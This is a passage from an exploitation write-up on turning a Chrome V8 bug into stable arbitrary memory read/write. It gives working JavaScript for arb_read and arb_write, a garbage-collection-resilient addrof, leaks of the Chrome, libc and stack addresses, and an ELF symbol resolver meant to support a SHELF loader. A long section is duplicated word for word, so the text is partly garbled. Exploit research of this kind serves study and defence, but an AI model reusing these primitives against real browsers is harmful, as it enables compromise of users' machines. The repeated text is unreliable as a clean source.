if (boxed && ftoi(addr) % 2n != 0) {

addr = itof(ftoi(root_isolate) | ftoi(addr) - 1n);

}

weak_write(backing_store_addr, addr);

let dataview = new DataView(bff);

let result;

if (len == 1) {

result = dataview.getUint8(0, true)

} else if (len == 2) {

result = dataview.getUint16(0, true)

} else if (len == 4) {

result = dataview.getUint32(0, true)

} else {

result = dataview.getBigUint64(0, true);

}

return result;

}

function arb_write(addr, val, len, boxed=false) {

if (boxed && ftoi(addr) % 2n != 0) {

addr = itof(ftoi(root_isolate) | ftoi(addr) - 1n);

}

weak_write(backing_store_addr, addr);

let dataview = new DataView(bff);

if (len == 1) {

dataview.setUint8(0, val, true)

} else if (len == 2) {

dataview.setUint16(0, val, true)

} else if (len == 4) {

dataview.setUint32(0, val, true)

} else {

dataview.setBigUint64(0, val, true);

}

return;

}

Achieving Stable Arbitrary Read/Write ────────────────────────────────────────────────//──

Browsers heavily rely on features such as Garbage Collection in order to autonomously free

orphan objects (objects that are not being referenced by any other object).

However, we will soon cover how this introduces reliability issues in our exploit. This

paper will not be covering V8 Garbage Collection internals extensively as it is a broad

subject, but I highly encourage reading this[8] reference of Orinoco (V8 GC) and this[9]

on V8 memory management as an initial introduction to the subject.

In summary, the V8 heap is split into generations, and objects are moved through these

generations if they survive a GC:

In order to showcase an example of reliability problems introduced by the garbage

collector, lets showcase Orinoco's Minor GC, also known as Scavenge which is in charge

of garbage-collecting the Young generation. When this GC takes place, live objects get

moved from from-space to to-space within V8's Young Generation heap:

In order to showcase an example of reliability problems introduced by the garbage

collector, lets showcase Orinoco's Minor GC, also known as Scavenge which is in charge

of garbage-collecting the Young generation. When this GC takes place, live objects get

moved from from-space to to-space within V8's Young Generation heap:

In order to illustrate this, let's run the following script:

function force_gc() {

for (var i = 0; i < 0x80000; ++i) {

var a = new ArrayBuffer();

}

}

var b;

oob();

var c = [1.1, 1.1, 1.1]

var d = [{}, {}];

%DebugPrint(b);

%DebugPrint(c);

%DebugPrint(d);

console.log("[+] Forcing GC...")

force_gc();

%DebugPrint(b);

%DebugPrint(c);

%DebugPrint(d);

If we see the output of this script, we will see the following:

0x350808087859 <JSArray[1073741820]>

0x350808087889 <JSArray[3]>

0x3508080878e1 <JSArray[2]>

[+] Forcing GC...

0x3508083826e5 <JSArray[1073741820]>

0x3508083826f5 <JSArray[3]>

0x350808382705 <JSArray[2]>

As we can notice, the addresses of all the objects have changed after the first Scavenge GC,

as they were evacuated to to-space young generation region. This entails that if objects

change in location, the memory layout that our exploitation primitives are built on top of

will also change, and consequently our exploit primitives break.

This specifically impacts primitives build on top of OOB reads and writes, as these will

be misplaced by reading to-space memory rather than from-space memory, having little

control over the layout of live objects in this new memory region, and even if we do,

remaining live objects will eventually be promoted to Old Space.

This is important to understand, because our addrof primitive relies on OOB reads and

writes, as well as our arb_read and arb_write primitives, which are bound to our

weak_write primitive that is prone to the same problem.

There are likely several solutions to circumvent this problem. It is technically possible

to craft our exploitation primitives after the promotion of dedicated objects to Old Space.

However, there is always a possibility of an Evacuation GC to be triggered on a Major GC,

which will provoke objects from Old Space to be rearranged for sake of memory

defragmentation.

Although Major GCs are not triggered that often, and Old Space region has to be

fragmented from objects to be rearranged, leveraging objects in Old Space may not

be a long-term realiable solution.

Another approach is to use objects placed within Large Object Space region since these

objects will not be garbage collected. I first saw this technique while reading Brendon

Tiszka's awesome post[10], in which he points out that if an object size exceeds the

constant kMaxRegularHeapObjectSize[11] (defined as 1048576) that object will be placed

in Large Object Space.

Following this premise, we can construct an addrof primitive resilient to garbage

collection:

/// constructing stable addrof

let lo_array_obj = new Array(1048577);

let elements_ptr = weak_read(itof(ftoi(addrof(lo_array_obj)) + 8n));

elements_ptr = itof(ftoi(elements_ptr) & 0xffffffffn)

let leak_array_buffer = new ArrayBuffer(0x10);

let dd = new DataView(leak_array_buffer)

let leak_array_buffer_addr = ftoi(addrof(leak_array_buffer))

let backing_store_ptr = itof(leak_array_buffer_addr + 0x14n);

elements_ptr = itof(ftoi(root_isolate) | ftoi(elements_ptr) -1n);

weak_write(backing_store_ptr, elements_ptr)

function stable_addrof(obj) {

lo_array_obj[0] = obj;

return itof(BigInt(dd.getUint32(0x8, true)));

}

In order to create a set of stable arbitrary read/write primitives, we have to build

these primitives without relying on V8 objects that will be garbage collected.

In order to achiveve this, we can overwrite the backing store of an ArrayBuffer with

an arbitrary unboxed pointer that is not held within the V8 heap.

This limits us to use any address residing within V8's heap. Ironically, a neat way to

gain arbitrary read/write to any arbitrary address on the V8 heap using this technique

(as showcased by the exploit in Brendon's post) is by leveraging our previously leaked

root_isolate as the ArrayBuffer's backing store value. This address denoting the V8

heap base won't change for the lifetime of the current process. Modifying the bound

DataView object length will also enable using the V8 compressed untagged pointers

as offsets:

// constructing stable read/write for v8 heap

let heap = new ArrayBuffer(8);

let heap_accesor = new DataView(heap);

let heap_addr_backing_store = itof(ftoi(stable_addrof(heap)) + 0x14n);

let heap_accesor_length = itof(ftoi(stable_addrof(heap_accesor)) + 0x18n);

// overwritting ArrayBuffer backing store

weak_write(heap_addr_backing_store, root_isolate)

// overwritting Dataview length

weak_write(heap_accesor_length, 0xffffffff);

We will be using this technique in order to build accessors to distinct memory regions

outside of V8 heap moving forward.

Obtaining relevant leaks ─────────────────────────────────────────────────────────────//──

Now that we have the capability to read and write arbitrary memory in a stable manner, we

now have to locate specific memory regions that we will need to access in order to craft

our SHELF loader.









The following diagram illustrates the pointer relationships of the different memory

regions we are interested in:

In order to illustrate this, let's run the following script:

function force_gc() {

for (var i = 0; i < 0x80000; ++i) {

var a = new ArrayBuffer();

}

}

var b;

oob();

var c = [1.1, 1.1, 1.1]

var d = [{}, {}];

%DebugPrint(b);

%DebugPrint(c);

%DebugPrint(d);

console.log("[+] Forcing GC...")

force_gc();

%DebugPrint(b);

%DebugPrint(c);

%DebugPrint(d);

If we see the output of this script, we will see the following:

0x350808087859 <JSArray[1073741820]>

0x350808087889 <JSArray[3]>

0x3508080878e1 <JSArray[2]>

[+] Forcing GC...

0x3508083826e5 <JSArray[1073741820]>

0x3508083826f5 <JSArray[3]>

0x350808382705 <JSArray[2]>

As we can notice, the addresses of all the objects have changed after the first Scavenge GC,

as they were evacuated to to-space young generation region. This entails that if objects

change in location, the memory layout that our exploitation primitives are built on top of

will also change, and consequently our exploit primitives break.

This specifically impacts primitives build on top of OOB reads and writes, as these will

be misplaced by reading to-space memory rather than from-space memory, having little

control over the layout of live objects in this new memory region, and even if we do,

remaining live objects will eventually be promoted to Old Space.

This is important to understand, because our addrof primitive relies on OOB reads and

writes, as well as our arb_read and arb_write primitives, which are bound to our

weak_write primitive that is prone to the same problem.

There are likely several solutions to circumvent this problem. It is technically possible

to craft our exploitation primitives after the promotion of dedicated objects to Old Space.

However, there is always a possibility of an Evacuation GC to be triggered on a Major GC,

which will provoke objects from Old Space to be rearranged for sake of memory

defragmentation.

Although Major GCs are not triggered that often, and Old Space region has to be

fragmented from objects to be rearranged, leveraging objects in Old Space may not

be a long-term realiable solution.

Another approach is to use objects placed within Large Object Space region since these

objects will not be garbage collected. I first saw this technique while reading Brendon

Tiszka's awesome post[10], in which he points out that if an object size exceeds the

constant kMaxRegularHeapObjectSize[11] (defined as 1048576) that object will be placed

in Large Object Space.

Following this premise, we can construct an addrof primitive resilient to garbage

collection:

/// constructing stable addrof

let lo_array_obj = new Array(1048577);

let elements_ptr = weak_read(itof(ftoi(addrof(lo_array_obj)) + 8n));

elements_ptr = itof(ftoi(elements_ptr) & 0xffffffffn)

let leak_array_buffer = new ArrayBuffer(0x10);

let dd = new DataView(leak_array_buffer)

let leak_array_buffer_addr = ftoi(addrof(leak_array_buffer))

let backing_store_ptr = itof(leak_array_buffer_addr + 0x14n);

elements_ptr = itof(ftoi(root_isolate) | ftoi(elements_ptr) -1n);

weak_write(backing_store_ptr, elements_ptr)

function stable_addrof(obj) {

lo_array_obj[0] = obj;

return itof(BigInt(dd.getUint32(0x8, true)));

}

In order to create a set of stable arbitrary read/write primitives, we have to build

these primitives without relying on V8 objects that will be garbage collected.

In order to achiveve this, we can overwrite the backing store of an ArrayBuffer with

an arbitrary unboxed pointer that is not held within the V8 heap.

This limits us to use any address residing within V8's heap. Ironically, a neat way to

gain arbitrary read/write to any arbitrary address on the V8 heap using this technique

(as showcased by the exploit in Brendon's post) is by leveraging our previously leaked

root_isolate as the ArrayBuffer's backing store value. This address denoting the V8

heap base won't change for the lifetime of the current process. Modifying the bound

DataView object length will also enable using the V8 compressed untagged pointers

as offsets:

// constructing stable read/write for v8 heap

let heap = new ArrayBuffer(8);

let heap_accesor = new DataView(heap);

let heap_addr_backing_store = itof(ftoi(stable_addrof(heap)) + 0x14n);

let heap_accesor_length = itof(ftoi(stable_addrof(heap_accesor)) + 0x18n);

// overwritting ArrayBuffer backing store

weak_write(heap_addr_backing_store, root_isolate)

// overwritting Dataview length

weak_write(heap_accesor_length, 0xffffffff);

We will be using this technique in order to build accessors to distinct memory regions

outside of V8 heap moving forward.

Obtaining relevant leaks ─────────────────────────────────────────────────────────────//──

Now that we have the capability to read and write arbitrary memory in a stable manner, we

now have to locate specific memory regions that we will need to access in order to craft

our SHELF loader.

The following diagram illustrates the pointer relationships of the different memory

regions we are interested in:

:: Leaking Chrome Base ::

Leaking chrome's base is relatively simple and can be illustrated in the following code

snippet:

function get_image_base(ptr) {

let dword = 0;

let centinel = ptr;

while (dword !== 0x464c457f) {

centinel -= 0x1000n;

dword = arb_read(itof(centinel), 4);

}

return centinel;

}

let div = window.document.createElement('div');

let div_addr = stable_addrof(div);

let _HTMLDivElement = itof(ftoi(div_addr) + 0xCn);

let HTMLDivElement_addr = weak_read(_HTMLDivElement);

let ptr = itof((ftoi(HTMLDivElement_addr) - kBaseSearchSpaceOffset) & ~(0xfffn));

let chrome_base = get_image_base(ftoi(ptr));

In order to leak the base address of Chrome, we start by creating an arbitrary DOM

element. Usually, DOM elements have references within their object layout to some part

of Blink's code base. As an example, we can create a div element to leak one of these

pointers and then subtract the appropriate offset from it to retrieve Chrome's base, or

scan backward in search for an ELF header magic.

:: Leaking Libc base ::

Once we have successfully retrieved the base of Chrome, we can retrieve a pointer to

libc from Chrome's Global Offset Table (GOT), as this should be a fixed offset per

Chrome patch level. After that, we can apply the same methodology as for retrieving

the base address of Chrome, by scanning backward for an ELF header magic:

let libc_leak = chrome_accesor.getFloat64(kGOTOffset, true);

libc_leak = itof(ftoi(libc_leak) & ~(0xfffn));

let libc_base = get_image_base(ftoi(libc_leak));

:: Leaking the process stack ::

Now that we have libc's base address, we can retrieve the symbol __environ from libc as

it will point to the process' environment variables held in the stack. Since for this post

we are writing an exploit that is dependent of Chrome version, we need to be able to

resolve the address of this symbol independently of libc version. To do this, we can

build a resolver in JavaScript leveraging our stable read primitive.

let elf = new Elf(libc_base, libc_accesor);

let environ_addr = elf.resolve_reloc("__environ", R_X86_64_GLOB_DAT);

let stack_leak = libc_accesor.getBigUint64(Number(environ_addr-libc_base), true)

Ultimately, we have to retrieve the address of libc's DYNAMIC segment to resolve various

dynamic entries including the address of the relocation table held in DT_RELA in order

to scan for relocations, the address of DT_STRTAB for accessing the .dynstr and the

address of DT_SYMTAB for accessing symbol entries in .dynsym.

We can then iterate the relocation table to search for the symbol we want. A snippet of

the relevant code of this ELF resolver to retrieve relocation entries is shown below:

let phnum = this.read(this.base_addr + offsetof_phnum, 2);

let phoff = this.read(this.base_addr + offsetof_phoff, 8);

for (let i = 0n; i < phnum; i++) {

let offset = phoff + sizeof_Elf64_Phdr * i;

let p_type = this.read(this.base_addr + offset + offsetof_p_type, 4);

if (p_type == PT_DYNAMIC) {

dyn_phdr = i;

}

}

let dyn_phdr_filesz = this.read(this.base_addr + phoff + sizeof_Elf64_Phdr * dyn_phdr + offsetof_p_filesz, 8);

let dyn_phdr_vaddr = this.read(this.base_addr + phoff + sizeof_Elf64_Phdr * dyn_phdr + offsetof_p_vaddr, 8);

for (let i = 0n; i < dyn_phdr_filesz/sizeof_Elf64_Dyn; i++) {

let dyn_offset = dyn_phdr_vaddr + sizeof_Elf64_Dyn * i;

let d_tag = this.read(this.base_addr + dyn_offset + offsetof_d_tag, 8);

let d_val = this.read(this.base_addr + dyn_offset + offsetof_d_un_d_val, 8);

switch (d_tag) {

case DT_PLTGOT:

this.pltgot = d_val;

break;

case DT_JMPREL:

this.jmprel = d_val;

break;

case DT_PLTRELSZ:

this.pltrelsz = d_val;

break;

case DT_SYMTAB:

this.symtab = d_val;

break;

case DT_STRTAB:

this.strtab = d_val;

break;

case DT_STRSZ:

this.strsz = d_val;

break;

case DT_RELAENT:

this.relaent = d_val;

break;

case DT_RELA:

this.rel = d_val;

break;

case DT_RELASZ:

this.relasz = d_val;

break;

default:

break;

}

}

let centinel, size;

if (sym_type == R_X86_64_GLOB_DAT) {

centinel = this.rel;

size = this.relasz/this.relaent;

} else {

centinel = this.jmprel;

size = this.pltrelsz/this.relaent;

}

for (let i = 0n; i < size; i++) {

let rela_offset = centinel + (sizeof_Elf64_Rela * i);

let r_type = this.read(rela_offset + offsetof_r_info + 0n, 4);

let r_sym = this.read(rela_offset + offsetof_r_info + 4n, 4);

let sym_address;

if (r_type == sym_type) {

let sym_offset = this.symtab + BigInt(r_sym) * sizeof_Elf64_Sym;

if (sym_offset == 0n) {

continue;

}

let st_name = this.read(sym_offset + offsetof_st_name, 4);

if (st_name == 0n) {

continue;

}

if (sym_type == R_X86_64_GLOB_DAT) {

sym_address = this.base_addr + BigInt(this.read(sym_offset + offsetof_st_value, 4));

} else {

sym_address = this.pltgot + (i + 3n) * 8n;

}